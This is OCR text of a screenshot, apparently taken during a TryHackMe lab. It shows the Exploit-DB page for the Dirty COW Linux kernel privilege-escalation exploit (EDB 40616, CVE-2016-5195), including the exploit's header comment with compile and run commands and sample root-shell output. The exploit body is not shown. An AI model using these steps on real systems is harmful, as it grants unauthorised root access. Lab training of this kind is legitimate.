 TryHackMe | IDOR
myfileserver.com/readme.txt
Linux Kernel 2.6.22 < 3.9 (
https://www.exploit-db.com/exploits/40616
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Decrypt a Message - C...
EXPLOIT
DATABASE
Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (SUID
Method)
EDB-ID: CVE: Author: Type: Platform: Date:
40616 2016-5195 ROBIN VERTON LOCAL LINUX 2016-10-21
EDB Verified: Exploit: / {} Vulnerable App:
Copy
/*
*
* EDB-Note: After getting a shell, doing "echo 0 > /proc/sys/vm/dirty_writeback_centisecs" may make the system more stable.
*
* (un)comment correct payload first (x86 or x64)!
*
* $ gcc cowroot.c -o cowroot -pthread
* $ ./cowroot
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
* Size of binary: 57048